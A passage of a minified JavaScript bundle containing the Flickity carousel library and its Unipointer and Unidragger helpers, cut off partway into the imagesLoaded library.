b=g[this.options.cellAlign];this.cellAlign=b?b[this.originSide]:this.options.cellAlign},m.setGallerySize=function(){if(this.options.setGallerySize){var b=this.options.adaptiveHeight&&this.selectedSlide?this.selectedSlide.height:this.maxCellHeight;this.viewport.style.height=b+"px"}},m._getWrapShiftCells=function(){if(this.options.wrapAround){this._unshiftCells(this.beforeShiftCells),this._unshiftCells(this.afterShiftCells);var b=this.cursorPosition,y=this.cells.length-1;this.beforeShiftCells=this._getGapCells(b,y,-1),b=this.size.innerWidth-this.cursorPosition,this.afterShiftCells=this._getGapCells(b,0,1)}},m._getGapCells=function(b,y,p){for(var _=[];b>0;){var w=this.cells[y];if(!w)break;_.push(w),y+=p,b-=w.size.outerWidth}return _},m._containSlides=function(){if(!(!this.options.contain||this.options.wrapAround||!this.cells.length)){var b=this.options.rightToLeft,y=b?"marginRight":"marginLeft",p=b?"marginLeft":"marginRight",_=this.slideableWidth-this.getLastCell().size[p],w=_<this.size.innerWidth,C=this.cursorPosition+this.cells[0].size[y],S=_-this.size.innerWidth*(1-this.cellAlign);this.slides.forEach(function(k){w?k.target=_*this.cellAlign:(k.target=Math.max(k.target,C),k.target=Math.min(k.target,S))},this)}},m.dispatchEvent=function(b,y,p){var _=y?[y].concat(p):p;if(this.emitEvent(b,_),s&&this.$element){b+=this.options.namespaceJQueryEvents?".flickity":"";var w=b;if(y){var C=new s.Event(y);C.type=b,w=C}this.$element.trigger(w,p)}},m.select=function(b,y,p){if(this.isActive&&(b=parseInt(b,10),this._wrapSelect(b),(this.options.wrapAround||y)&&(b=o.modulo(b,this.slides.length)),!!this.slides[b])){var _=this.selectedIndex;this.selectedIndex=b,this.updateSelectedSlide(),p?this.positionSliderAtSelected():this.startAnimation(),this.options.adaptiveHeight&&this.setGallerySize(),this.dispatchEvent("select",null,[b]),b!=_&&this.dispatchEvent("change",null,[b]),this.dispatchEvent("cellSelect")}},m._wrapSelect=function(b){var y=this.slides.length,p=this.options.wrapAround&&y>1;if(!p)return b;var _=o.modulo(b,y),w=Math.abs(_-this.selectedIndex),C=Math.abs(_+y-this.selectedIndex),S=Math.abs(_-y-this.selectedIndex);!this.isDragSelect&&C<w?b+=y:!this.isDragSelect&&S<w&&(b-=y),b<0?this.x-=this.slideableWidth:b>=y&&(this.x+=this.slideableWidth)},m.previous=function(b,y){this.select(this.selectedIndex-1,b,y)},m.next=function(b,y){this.select(this.selectedIndex+1,b,y)},m.updateSelectedSlide=function(){var b=this.slides[this.selectedIndex];b&&(this.unselectSelectedSlide(),this.selectedSlide=b,b.select(),this.selectedCells=b.cells,this.selectedElements=b.getCellElements(),this.selectedCell=b.cells[0],this.selectedElement=this.selectedElements[0])},m.unselectSelectedSlide=function(){this.selectedSlide&&this.selectedSlide.unselect()},m.selectInitialIndex=function(){var b=this.options.initialIndex;if(this.isInitActivated){this.select(this.selectedIndex,!1,!0);return}if(b&&typeof b=="string"){var y=this.queryCell(b);if(y){this.selectCell(b,!1,!0);return}}var p=0;b&&this.slides[b]&&(p=b),this.select(p,!1,!0)},m.selectCell=function(b,y,p){var _=this.queryCell(b);if(_){var w=this.getCellSlideIndex(_);this.select(w,y,p)}},m.getCellSlideIndex=function(b){for(var y=0;y<this.slides.length;y++){var p=this.slides[y],_=p.cells.indexOf(b);if(_!=-1)return y}},m.getCell=function(b){for(var y=0;y<this.cells.length;y++){var p=this.cells[y];if(p.element==b)return p}},m.getCells=function(b){b=o.makeArray(b);var y=[];return b.forEach(function(p){var _=this.getCell(p);_&&y.push(_)},this),y},m.getCellElements=function(){return this.cells.map(function(b){return b.element})},m.getParentCell=function(b){var y=this.getCell(b);return y||(b=o.getParent(b,".flickity-slider > *"),this.getCell(b))},m.getAdjacentCellElements=function(b,y){if(!b)return this.selectedSlide.getCellElements();y=y===void 0?this.selectedIndex:y;var p=this.slides.length;if(1+b*2>=p)return this.getCellElements();for(var _=[],w=y-b;w<=y+b;w++){var C=this.options.wrapAround?o.modulo(w,p):w,S=this.slides[C];S&&(_=_.concat(S.getCellElements()))}return _},m.queryCell=function(b){if(typeof b=="number")return this.cells[b];if(typeof b=="string"){if(b.match(/^[#.]?[\d/]/))return;b=this.element.querySelector(b)}return this.getCell(b)},m.uiChange=function(){this.emitEvent("uiChange")},m.childUIPointerDown=function(b){b.type!="touchstart"&&b.preventDefault(),this.focus()},m.onresize=function(){this.watchCSS(),this.resize()},o.debounceMethod(E,"onresize",150),m.resize=function(){if(this.isActive){this.getSize(),this.options.wrapAround&&(this.x=o.modulo(this.x,this.slideableWidth)),this.positionCells(),this._getWrapShiftCells(),this.setGallerySize(),this.emitEvent("resize");var b=this.selectedElements&&this.selectedElements[0];this.selectCell(b,!1,!0)}},m.watchCSS=function(){var b=this.options.watchCSS;if(b){var y=u(this.element,":after").content;y.indexOf("flickity")!=-1?this.activate():this.deactivate()}},m.onkeydown=function(b){var y=document.activeElement&&document.activeElement!=this.element;if(!(!this.options.accessibility||y)){var p=E.keyboardHandlers[b.keyCode];p&&p.call(this)}},E.keyboardHandlers={37:function(){var b=this.options.rightToLeft?"next":"previous";this.uiChange(),this[b]()},39:function(){var b=this.options.rightToLeft?"previous":"next";this.uiChange(),this[b]()}},m.focus=function(){var b=r.pageYOffset;this.element.focus({preventScroll:!0}),r.pageYOffset!=b&&r.scrollTo(r.pageXOffset,b)},m.deactivate=function(){this.isActive&&(this.element.classList.remove("flickity-enabled"),this.element.classList.remove("flickity-rtl"),this.unselectSelectedSlide(),this.cells.forEach(function(b){b.destroy()}),this.element.removeChild(this.viewport),f(this.slider.children,this.element),this.options.accessibility&&(this.element.removeAttribute("tabIndex"),this.element.removeEventListener("keydown",this)),this.isActive=!1,this.emitEvent("deactivate"))},m.destroy=function(){this.deactivate(),r.removeEventListener("resize",this),this.allOff(),this.emitEvent("destroy"),s&&this.$element&&s.removeData(this.element,"flickity"),delete this.element.flickityGUID,delete v[this.guid]},o.extend(m,t),E.data=function(b){b=o.getQueryElement(b);var y=b&&b.flickityGUID;return y&&v[y]},o.htmlInit(E,"flickity"),s&&s.bridget&&s.bridget("flickity",E),E.setJQuery=function(b){s=b},E.Cell=n,E.Slide=i,E})}(Qt)),Qt.exports}var sr={exports:{}},ar={exports:{}},lr={exports:{}};/*!
 * Unipointer v2.3.0
 * base class for doing one thing with pointer event
 * MIT license
 */var En;function Rr(){return En||(En=1,function(h){(function(l,r){h.exports?h.exports=r(l,Tt()):l.Unipointer=r(l,l.EvEmitter)})(window,function(r,a){function e(){}function o(){}var n=o.prototype=Object.create(a.prototype);n.bindStartEvent=function(t){this._bindStartEvent(t,!0)},n.unbindStartEvent=function(t){this._bindStartEvent(t,!1)},n._bindStartEvent=function(t,s){s=s===void 0?!0:s;var u=s?"addEventListener":"removeEventListener",c="mousedown";r.PointerEvent?c="pointerdown":"ontouchstart"in r&&(c="touchstart"),t[u](c,this)},n.handleEvent=function(t){var s="on"+t.type;this[s]&&this[s](t)},n.getTouch=function(t){for(var s=0;s<t.length;s++){var u=t[s];if(u.identifier==this.pointerIdentifier)return u}},n.onmousedown=function(t){var s=t.button;s&&s!==0&&s!==1||this._pointerDown(t,t)},n.ontouchstart=function(t){this._pointerDown(t,t.changedTouches[0])},n.onpointerdown=function(t){this._pointerDown(t,t)},n._pointerDown=function(t,s){t.button||this.isPointerDown||(this.isPointerDown=!0,this.pointerIdentifier=s.pointerId!==void 0?s.pointerId:s.identifier,this.pointerDown(t,s))},n.pointerDown=function(t,s){this._bindPostStartEvents(t),this.emitEvent("pointerDown",[t,s])};var i={mousedown:["mousemove","mouseup"],touchstart:["touchmove","touchend","touchcancel"],pointerdown:["pointermove","pointerup","pointercancel"]};return n._bindPostStartEvents=function(t){if(t){var s=i[t.type];s.forEach(function(u){r.addEventListener(u,this)},this),this._boundPointerEvents=s}},n._unbindPostStartEvents=function(){this._boundPointerEvents&&(this._boundPointerEvents.forEach(function(t){r.removeEventListener(t,this)},this),delete this._boundPointerEvents)},n.onmousemove=function(t){this._pointerMove(t,t)},n.onpointermove=function(t){t.pointerId==this.pointerIdentifier&&this._pointerMove(t,t)},n.ontouchmove=function(t){var s=this.getTouch(t.changedTouches);s&&this._pointerMove(t,s)},n._pointerMove=function(t,s){this.pointerMove(t,s)},n.pointerMove=function(t,s){this.emitEvent("pointerMove",[t,s])},n.onmouseup=function(t){this._pointerUp(t,t)},n.onpointerup=function(t){t.pointerId==this.pointerIdentifier&&this._pointerUp(t,t)},n.ontouchend=function(t){var s=this.getTouch(t.changedTouches);s&&this._pointerUp(t,s)},n._pointerUp=function(t,s){this._pointerDone(),this.pointerUp(t,s)},n.pointerUp=function(t,s){this.emitEvent("pointerUp",[t,s])},n._pointerDone=function(){this._pointerReset(),this._unbindPostStartEvents(),this.pointerDone()},n._pointerReset=function(){this.isPointerDown=!1,delete this.pointerIdentifier},n.pointerDone=e,n.onpointercancel=function(t){t.pointerId==this.pointerIdentifier&&this._pointerCancel(t,t)},n.ontouchcancel=function(t){var s=this.getTouch(t.changedTouches);s&&this._pointerCancel(t,s)},n._pointerCancel=function(t,s){this._pointerDone(),this.pointerCancel(t,s)},n.pointerCancel=function(t,s){this.emitEvent("pointerCancel",[t,s])},o.getPointerPoint=function(t){return{x:t.pageX,y:t.pageY}},o})}(lr)),lr.exports}/*!
 * Unidragger v2.3.1
 * Draggable base class
 * MIT license
 */var _n;function ps(){return _n||(_n=1,function(h){(function(l,r){h.exports?h.exports=r(l,Rr()):l.Unidragger=r(l,l.Unipointer)})(window,function(r,a){function e(){}var o=e.prototype=Object.create(a.prototype);o.bindHandles=function(){this._bindHandles(!0)},o.unbindHandles=function(){this._bindHandles(!1)},o._bindHandles=function(t){t=t===void 0?!0:t;for(var s=t?"addEventListener":"removeEventListener",u=t?this._touchActionValue:"",c=0;c<this.handles.length;c++){var f=this.handles[c];this._bindStartEvent(f,t),f[s]("click",this),r.PointerEvent&&(f.style.touchAction=u)}},o._touchActionValue="none",o.pointerDown=function(t,s){var u=this.okayPointerDown(t);u&&(this.pointerDownPointer={pageX:s.pageX,pageY:s.pageY},t.preventDefault(),this.pointerDownBlur(),this._bindPostStartEvents(t),this.emitEvent("pointerDown",[t,s]))};var n={TEXTAREA:!0,INPUT:!0,SELECT:!0,OPTION:!0},i={radio:!0,checkbox:!0,button:!0,submit:!0,image:!0,file:!0};return o.okayPointerDown=function(t){var s=n[t.target.nodeName],u=i[t.target.type],c=!s||u;return c||this._pointerReset(),c},o.pointerDownBlur=function(){var t=document.activeElement,s=t&&t.blur&&t!=document.body;s&&t.blur()},o.pointerMove=function(t,s){var u=this._dragPointerMove(t,s);this.emitEvent("pointerMove",[t,s,u]),this._dragMove(t,s,u)},o._dragPointerMove=function(t,s){var u={x:s.pageX-this.pointerDownPointer.pageX,y:s.pageY-this.pointerDownPointer.pageY};return!this.isDragging&&this.hasDragStarted(u)&&this._dragStart(t,s),u},o.hasDragStarted=function(t){return Math.abs(t.x)>3||Math.abs(t.y)>3},o.pointerUp=function(t,s){this.emitEvent("pointerUp",[t,s]),this._dragPointerUp(t,s)},o._dragPointerUp=function(t,s){this.isDragging?this._dragEnd(t,s):this._staticClick(t,s)},o._dragStart=function(t,s){this.isDragging=!0,this.isPreventingClicks=!0,this.dragStart(t,s)},o.dragStart=function(t,s){this.emitEvent("dragStart",[t,s])},o._dragMove=function(t,s,u){this.isDragging&&this.dragMove(t,s,u)},o.dragMove=function(t,s,u){t.preventDefault(),this.emitEvent("dragMove",[t,s,u])},o._dragEnd=function(t,s){this.isDragging=!1,setTimeout((function(){delete this.isPreventingClicks}).bind(this)),this.dragEnd(t,s)},o.dragEnd=function(t,s){this.emitEvent("dragEnd",[t,s])},o.onclick=function(t){this.isPreventingClicks&&t.preventDefault()},o._staticClick=function(t,s){this.isIgnoringMouseUp&&t.type=="mouseup"||(this.staticClick(t,s),t.type!="mouseup"&&(this.isIgnoringMouseUp=!0,setTimeout((function(){delete this.isIgnoringMouseUp}).bind(this),400)))},o.staticClick=function(t,s){this.emitEvent("staticClick",[t,s])},e.getPointerPoint=a.getPointerPoint,e})}(ar)),ar.exports}var wn;function vs(){return wn||(wn=1,function(h){(function(l,r){h.exports?h.exports=r(l,We(),ps(),qe()):l.Flickity=r(l,l.Flickity,l.Unidragger,l.fizzyUIUtils)})(window,function(r,a,e,o){o.extend(a.defaults,{draggable:">1",dragThreshold:3}),a.createMethods.push("_createDrag");var n=a.prototype;o.extend(n,e.prototype),n._touchActionValue="pan-y";var i="createTouch"in document,t=!1;n._createDrag=function(){this.on("activate",this.onActivateDrag),this.on("uiChange",this._uiChangeDrag),this.on("deactivate",this.onDeactivateDrag),this.on("cellChange",this.updateDraggable),i&&!t&&(r.addEventListener("touchmove",function(){}),t=!0)},n.onActivateDrag=function(){this.handles=[this.viewport],this.bindHandles(),this.updateDraggable()},n.onDeactivateDrag=function(){this.unbindHandles(),this.element.classList.remove("is-draggable")},n.updateDraggable=function(){this.options.draggable==">1"?this.isDraggable=this.slides.length>1:this.isDraggable=this.options.draggable,this.isDraggable?this.element.classList.add("is-draggable"):this.element.classList.remove("is-draggable")},n.bindDrag=function(){this.options.draggable=!0,this.updateDraggable()},n.unbindDrag=function(){this.options.draggable=!1,this.updateDraggable()},n._uiChangeDrag=function(){delete this.isFreeScrolling},n.pointerDown=function(c,f){if(!this.isDraggable){this._pointerDownDefault(c,f);return}var d=this.okayPointerDown(c);d&&(this._pointerDownPreventDefault(c),this.pointerDownFocus(c),document.activeElement!=this.element&&this.pointerDownBlur(),this.dragX=this.x,this.viewport.classList.add("is-pointer-down"),this.pointerDownScroll=u(),r.addEventListener("scroll",this),this._pointerDownDefault(c,f))},n._pointerDownDefault=function(c,f){this.pointerDownPointer={pageX:f.pageX,pageY:f.pageY},this._bindPostStartEvents(c),this.dispatchEvent("pointerDown",c,[f])};var s={INPUT:!0,TEXTAREA:!0,SELECT:!0};n.pointerDownFocus=function(c){var f=s[c.target.nodeName];f||this.focus()},n._pointerDownPreventDefault=function(c){var f=c.type=="touchstart",d=c.pointerType=="touch",v=s[c.target.nodeName];!f&&!d&&!v&&c.preventDefault()},n.hasDragStarted=function(c){return Math.abs(c.x)>this.options.dragThreshold},n.pointerUp=function(c,f){delete this.isTouchScrolling,this.viewport.classList.remove("is-pointer-down"),this.dispatchEvent("pointerUp",c,[f]),this._dragPointerUp(c,f)},n.pointerDone=function(){r.removeEventListener("scroll",this),delete this.pointerDownScroll},n.dragStart=function(c,f){this.isDraggable&&(this.dragStartPosition=this.x,this.startAnimation(),r.removeEventListener("scroll",this),this.dispatchEvent("dragStart",c,[f]))},n.pointerMove=function(c,f){var d=this._dragPointerMove(c,f);this.dispatchEvent("pointerMove",c,[f,d]),this._dragMove(c,f,d)},n.dragMove=function(c,f,d){if(this.isDraggable){c.preventDefault(),this.previousDragX=this.dragX;var v=this.options.rightToLeft?-1:1;this.options.wrapAround&&(d.x%=this.slideableWidth);var E=this.dragStartPosition+d.x*v;if(!this.options.wrapAround&&this.slides.length){var m=Math.max(-this.slides[0].target,this.dragStartPosition);E=E>m?(E+m)*.5:E;var g=Math.min(-this.getLastSlide().target,this.dragStartPosition);E=E<g?(E+g)*.5:E}this.dragX=E,this.dragMoveTime=new Date,this.dispatchEvent("dragMove",c,[f,d])}},n.dragEnd=function(c,f){if(this.isDraggable){this.options.freeScroll&&(this.isFreeScrolling=!0);var d=this.dragEndRestingSelect();if(this.options.freeScroll&&!this.options.wrapAround){var v=this.getRestingPosition();this.isFreeScrolling=-v>this.slides[0].target&&-v<this.getLastSlide().target}else!this.options.freeScroll&&d==this.selectedIndex&&(d+=this.dragEndBoostSelect());delete this.previousDragX,this.isDragSelect=this.options.wrapAround,this.select(d),delete this.isDragSelect,this.dispatchEvent("dragEnd",c,[f])}},n.dragEndRestingSelect=function(){var c=this.getRestingPosition(),f=Math.abs(this.getSlideDistance(-c,this.selectedIndex)),d=this._getClosestResting(c,f,1),v=this._getClosestResting(c,f,-1),E=d.distance<v.distance?d.index:v.index;return E},n._getClosestResting=function(c,f,d){for(var v=this.selectedIndex,E=1/0,m=this.options.contain&&!this.options.wrapAround?function(g,b){return g<=b}:function(g,b){return g<b};m(f,E)&&(v+=d,E=f,f=this.getSlideDistance(-c,v),f!==null);)f=Math.abs(f);return{distance:E,index:v-d}},n.getSlideDistance=function(c,f){var d=this.slides.length,v=this.options.wrapAround&&d>1,E=v?o.modulo(f,d):f,m=this.slides[E];if(!m)return null;var g=v?this.slideableWidth*Math.floor(f/d):0;return c-(m.target+g)},n.dragEndBoostSelect=function(){if(this.previousDragX===void 0||!this.dragMoveTime||new Date-this.dragMoveTime>100)return 0;var c=this.getSlideDistance(-this.dragX,this.selectedIndex),f=this.previousDragX-this.dragX;return c>0&&f>0?1:c<0&&f<0?-1:0},n.staticClick=function(c,f){var d=this.getParentCell(c.target),v=d&&d.element,E=d&&this.cells.indexOf(d);this.dispatchEvent("staticClick",c,[f,v,E])},n.onscroll=function(){var c=u(),f=this.pointerDownScroll.x-c.x,d=this.pointerDownScroll.y-c.y;(Math.abs(f)>3||Math.abs(d)>3)&&this._pointerDone()};function u(){return{x:r.pageXOffset,y:r.pageYOffset}}return a})}(sr)),sr.exports}var ur={exports:{}},Sn;function ms(){return Sn||(Sn=1,function(h){(function(l,r){h.exports?h.exports=r(l,We(),Rr(),qe()):r(l,l.Flickity,l.Unipointer,l.fizzyUIUtils)})(window,function(r,a,e,o){var n="http://www.w3.org/2000/svg";function i(u,c){this.direction=u,this.parent=c,this._create()}i.prototype=Object.create(e.prototype),i.prototype._create=function(){this.isEnabled=!0,this.isPrevious=this.direction==-1;var u=this.parent.options.rightToLeft?1:-1;this.isLeft=this.direction==u;var c=this.element=document.createElement("button");c.className="flickity-button flickity-prev-next-button",c.className+=this.isPrevious?" previous":" next",c.setAttribute("type","button"),this.disable(),c.setAttribute("aria-label",this.isPrevious?"Previous":"Next");var f=this.createSVG();c.appendChild(f),this.parent.on("select",this.update.bind(this)),this.on("pointerDown",this.parent.childUIPointerDown.bind(this.parent))},i.prototype.activate=function(){this.bindStartEvent(this.element),this.element.addEventListener("click",this),this.parent.element.appendChild(this.element)},i.prototype.deactivate=function(){this.parent.element.removeChild(this.element),this.unbindStartEvent(this.element),this.element.removeEventListener("click",this)},i.prototype.createSVG=function(){var u=document.createElementNS(n,"svg");u.setAttribute("class","flickity-button-icon"),u.setAttribute("viewBox","0 0 100 100");var c=document.createElementNS(n,"path"),f=t(this.parent.options.arrowShape);return c.setAttribute("d",f),c.setAttribute("class","arrow"),this.isLeft||c.setAttribute("transform","translate(100, 100) rotate(180) "),u.appendChild(c),u};function t(u){return typeof u=="string"?u:"M "+u.x0+",50 L "+u.x1+","+(u.y1+50)+" L "+u.x2+","+(u.y2+50)+" L "+u.x3+",50  L "+u.x2+","+(50-u.y2)+" L "+u.x1+","+(50-u.y1)+" Z"}i.prototype.handleEvent=o.handleEvent,i.prototype.onclick=function(){if(this.isEnabled){this.parent.uiChange();var u=this.isPrevious?"previous":"next";this.parent[u]()}},i.prototype.enable=function(){this.isEnabled||(this.element.disabled=!1,this.isEnabled=!0)},i.prototype.disable=function(){this.isEnabled&&(this.element.disabled=!0,this.isEnabled=!1)},i.prototype.update=function(){var u=this.parent.slides;if(this.parent.options.wrapAround&&u.length>1){this.enable();return}var c=u.length?u.length-1:0,f=this.isPrevious?0:c,d=this.parent.selectedIndex==f?"disable":"enable";this[d]()},i.prototype.destroy=function(){this.deactivate(),this.allOff()},o.extend(a.defaults,{prevNextButtons:!0,arrowShape:{x0:10,x1:60,y1:50,x2:70,y2:40,x3:30}}),a.createMethods.push("_createPrevNextButtons");var s=a.prototype;return s._createPrevNextButtons=function(){this.options.prevNextButtons&&(this.prevButton=new i(-1,this),this.nextButton=new i(1,this),this.on("activate",this.activatePrevNextButtons))},s.activatePrevNextButtons=function(){this.prevButton.activate(),this.nextButton.activate(),this.on("deactivate",this.deactivatePrevNextButtons)},s.deactivatePrevNextButtons=function(){this.prevButton.deactivate(),this.nextButton.deactivate(),this.off("deactivate",this.deactivatePrevNextButtons)},a.PrevNextButton=i,a})}(ur)),ur.exports}var cr={exports:{}},xn;function gs(){return xn||(xn=1,function(h){(function(l,r){h.exports?h.exports=r(l,We(),Rr(),qe()):r(l,l.Flickity,l.Unipointer,l.fizzyUIUtils)})(window,function(r,a,e,o){function n(t){this.parent=t,this._create()}n.prototype=Object.create(e.prototype),n.prototype._create=function(){this.holder=document.createElement("ol"),this.holder.className="flickity-page-dots",this.dots=[],this.handleClick=this.onClick.bind(this),this.on("pointerDown",this.parent.childUIPointerDown.bind(this.parent))},n.prototype.activate=function(){this.setDots(),this.holder.addEventListener("click",this.handleClick),this.bindStartEvent(this.holder),this.parent.element.appendChild(this.holder)},n.prototype.deactivate=function(){this.holder.removeEventListener("click",this.handleClick),this.unbindStartEvent(this.holder),this.parent.element.removeChild(this.holder)},n.prototype.setDots=function(){var t=this.parent.slides.length-this.dots.length;t>0?this.addDots(t):t<0&&this.removeDots(-t)},n.prototype.addDots=function(t){for(var s=document.createDocumentFragment(),u=[],c=this.dots.length,f=c+t,d=c;d<f;d++){var v=document.createElement("li");v.className="dot",v.setAttribute("aria-label","Page dot "+(d+1)),s.appendChild(v),u.push(v)}this.holder.appendChild(s),this.dots=this.dots.concat(u)},n.prototype.removeDots=function(t){var s=this.dots.splice(this.dots.length-t,t);s.forEach(function(u){this.holder.removeChild(u)},this)},n.prototype.updateSelected=function(){this.selectedDot&&(this.selectedDot.className="dot",this.selectedDot.removeAttribute("aria-current")),this.dots.length&&(this.selectedDot=this.dots[this.parent.selectedIndex],this.selectedDot.className="dot is-selected",this.selectedDot.setAttribute("aria-current","step"))},n.prototype.onTap=n.prototype.onClick=function(t){var s=t.target;if(s.nodeName=="LI"){this.parent.uiChange();var u=this.dots.indexOf(s);this.parent.select(u)}},n.prototype.destroy=function(){this.deactivate(),this.allOff()},a.PageDots=n,o.extend(a.defaults,{pageDots:!0}),a.createMethods.push("_createPageDots");var i=a.prototype;return i._createPageDots=function(){this.options.pageDots&&(this.pageDots=new n(this),this.on("activate",this.activatePageDots),this.on("select",this.updateSelectedPageDots),this.on("cellChange",this.updatePageDots),this.on("resize",this.updatePageDots),this.on("deactivate",this.deactivatePageDots))},i.activatePageDots=function(){this.pageDots.activate()},i.updateSelectedPageDots=function(){this.pageDots.updateSelected()},i.updatePageDots=function(){this.pageDots.setDots()},i.deactivatePageDots=function(){this.pageDots.deactivate()},a.PageDots=n,a})}(cr)),cr.exports}var fr={exports:{}},Cn;function ys(){return Cn||(Cn=1,function(h){(function(l,r){h.exports?h.exports=r(Tt(),qe(),We()):r(l.EvEmitter,l.fizzyUIUtils,l.Flickity)})(window,function(r,a,e){function o(i){this.parent=i,this.state="stopped",this.onVisibilityChange=this.visibilityChange.bind(this),this.onVisibilityPlay=this.visibilityPlay.bind(this)}o.prototype=Object.create(r.prototype),o.prototype.play=function(){if(this.state!="playing"){var i=document.hidden;if(i){document.addEventListener("visibilitychange",this.onVisibilityPlay);return}this.state="playing",document.addEventListener("visibilitychange",this.onVisibilityChange),this.tick()}},o.prototype.tick=function(){if(this.state=="playing"){var i=this.parent.options.autoPlay;i=typeof i=="number"?i:3e3;var t=this;this.clear(),this.timeout=setTimeout(function(){t.parent.next(!0),t.tick()},i)}},o.prototype.stop=function(){this.state="stopped",this.clear(),document.removeEventListener("visibilitychange",this.onVisibilityChange)},o.prototype.clear=function(){clearTimeout(this.timeout)},o.prototype.pause=function(){this.state=="playing"&&(this.state="paused",this.clear())},o.prototype.unpause=function(){this.state=="paused"&&this.play()},o.prototype.visibilityChange=function(){var i=document.hidden;this[i?"pause":"unpause"]()},o.prototype.visibilityPlay=function(){this.play(),document.removeEventListener("visibilitychange",this.onVisibilityPlay)},a.extend(e.defaults,{pauseAutoPlayOnHover:!0}),e.createMethods.push("_createPlayer");var n=e.prototype;return n._createPlayer=function(){this.player=new o(this),this.on("activate",this.activatePlayer),this.on("uiChange",this.stopPlayer),this.on("pointerDown",this.stopPlayer),this.on("deactivate",this.deactivatePlayer)},n.activatePlayer=function(){this.options.autoPlay&&(this.player.play(),this.element.addEventListener("mouseenter",this))},n.playPlayer=function(){this.player.play()},n.stopPlayer=function(){this.player.stop()},n.pausePlayer=function(){this.player.pause()},n.unpausePlayer=function(){this.player.unpause()},n.deactivatePlayer=function(){this.player.stop(),this.element.removeEventListener("mouseenter",this)},n.onmouseenter=function(){this.options.pauseAutoPlayOnHover&&(this.player.pause(),this.element.addEventListener("mouseleave",this))},n.onmouseleave=function(){this.player.unpause(),this.element.removeEventListener("mouseleave",this)},e.Player=o,e})}(fr)),fr.exports}var hr={exports:{}},kn;function bs(){return kn||(kn=1,function(h){(function(l,r){h.exports?h.exports=r(l,We(),qe()):r(l,l.Flickity,l.fizzyUIUtils)})(window,function(r,a,e){function o(i){var t=document.createDocumentFragment();return i.forEach(function(s){t.appendChild(s.element)}),t}var n=a.prototype;return n.insert=function(i,t){var s=this._makeCells(i);if(!(!s||!s.length)){var u=this.cells.length;t=t===void 0?u:t;var c=o(s),f=t==u;if(f)this.slider.appendChild(c);else{var d=this.cells[t].element;this.slider.insertBefore(c,d)}if(t===0)this.cells=s.concat(this.cells);else if(f)this.cells=this.cells.concat(s);else{var v=this.cells.splice(t,u-t);this.cells=this.cells.concat(s).concat(v)}this._sizeCells(s),this.cellChange(t,!0)}},n.append=function(i){this.insert(i,this.cells.length)},n.prepend=function(i){this.insert(i,0)},n.remove=function(i){var t=this.getCells(i);if(!(!t||!t.length)){var s=this.cells.length-1;t.forEach(function(u){u.remove();var c=this.cells.indexOf(u);s=Math.min(c,s),e.removeFrom(this.cells,u)},this),this.cellChange(s,!0)}},n.cellSizeChange=function(i){var t=this.getCell(i);if(t){t.getSize();var s=this.cells.indexOf(t);this.cellChange(s)}},n.cellChange=function(i,t){var s=this.selectedElement;this._positionCells(i),this._getWrapShiftCells(),this.setGallerySize();var u=this.getCell(s);u&&(this.selectedIndex=this.getCellSlideIndex(u)),this.selectedIndex=Math.min(this.slides.length-1,this.selectedIndex),this.emitEvent("cellChange",[i]),this.select(this.selectedIndex),t&&this.positionSliderAtSelected()},a})}(hr)),hr.exports}var dr={exports:{}},An;function Es(){return An||(An=1,function(h){(function(l,r){h.exports?h.exports=r(l,We(),qe()):r(l,l.Flickity,l.fizzyUIUtils)})(window,function(r,a,e){a.createMethods.push("_createLazyload");var o=a.prototype;o._createLazyload=function(){this.on("select",this.lazyLoad)},o.lazyLoad=function(){var t=this.options.lazyLoad;if(t){var s=typeof t=="number"?t:0,u=this.getAdjacentCellElements(s),c=[];u.forEach(function(f){var d=n(f);c=c.concat(d)}),c.forEach(function(f){new i(f,this)},this)}};function n(t){if(t.nodeName=="IMG"){var s=t.getAttribute("data-flickity-lazyload"),u=t.getAttribute("data-flickity-lazyload-src"),c=t.getAttribute("data-flickity-lazyload-srcset");if(s||u||c)return[t]}var f="img[data-flickity-lazyload], img[data-flickity-lazyload-src], img[data-flickity-lazyload-srcset]",d=t.querySelectorAll(f);return e.makeArray(d)}function i(t,s){this.img=t,this.flickity=s,this.load()}return i.prototype.handleEvent=e.handleEvent,i.prototype.load=function(){this.img.addEventListener("load",this),this.img.addEventListener("error",this);var t=this.img.getAttribute("data-flickity-lazyload")||this.img.getAttribute("data-flickity-lazyload-src"),s=this.img.getAttribute("data-flickity-lazyload-srcset");this.img.src=t,s&&this.img.setAttribute("srcset",s),this.img.removeAttribute("data-flickity-lazyload"),this.img.removeAttribute("data-flickity-lazyload-src"),this.img.removeAttribute("data-flickity-lazyload-srcset")},i.prototype.onload=function(t){this.complete(t,"flickity-lazyloaded")},i.prototype.onerror=function(t){this.complete(t,"flickity-lazyerror")},i.prototype.complete=function(t,s){this.img.removeEventListener("load",this),this.img.removeEventListener("error",this);var u=this.flickity.getParentCell(this.img),c=u&&u.element;this.flickity.cellSizeChange(c),this.img.classList.add(s),this.flickity.dispatchEvent("lazyLoad",t,c)},a.LazyLoader=i,a})}(dr)),dr.exports}/*!
 * Flickity v2.2.2
 * Touch, responsive, flickable carousels
 *
 * Licensed GPLv3 for open source use
 * or Flickity Commercial License for commercial use
 *
 * https://flickity.metafizzy.co
 * Copyright 2015-2021 Metafizzy
 */var Ln;function _s(){return Ln||(Ln=1,function(h){(function(l,r){h.exports&&(h.exports=r(We(),vs(),ms(),gs(),ys(),bs(),Es()))})(window,function(r){return r})}(Jt)),Jt.exports}var pr={exports:{}};/*!
 * imagesLoaded v4.1.4
 * JavaScript is all like "You images are done yet or what?"
 * MIT License
 */var Mn;function ws(){return Mn||(Mn=1,function(h){(function(l,r){h.exports?h.exports=r(l,Tt()):l.imagesLoaded=r(l,l.EvEmitter)})(typeof window<"u"?window:me,function(r,a){var e=r.jQuery,o=r.console;function n(d,v){for(var E in v)d[E]=v[E];return d}var i=Array.prototype.slice;function t(d){if(Array.isArray(d))return d;var v=typeof d=="object"&&typeof d.length=="number";return v?i.call(d):[d]}function s(d,v,E){if(!(this instanceof s))return new s(d,v,E);var m=d;if(typeof d=="string"&&(m=document.querySelectorAll(d)),!m){o.error("Bad element for imagesLoaded "+(m||d));return}this.elements=t(m),this.options=n({},this.options),typeof v=="function"?E=v:n(this.options,v),E&&this.on("always",E),this.getImages(),e&&(this.jqDeferred=new e.Deferred),setTimeout(this.check.bind(this))}s.prototype=Object.create(a.prototype),s.prototype.options={},s.prototype.getImages=function(){this.images=[],this.elements.forEach(this.addElementImages,this)},s.prototype.addElementImages=function(d){d.nodeName=="IMG"&&this.addImage(d),this.options.background===!0&&this.addElementBackgroundImages(d);var v=d.nodeType;if(!(!v||!u[v])){for(var E=d.querySelectorAll("img"),m=0;m<E.length;m++){var 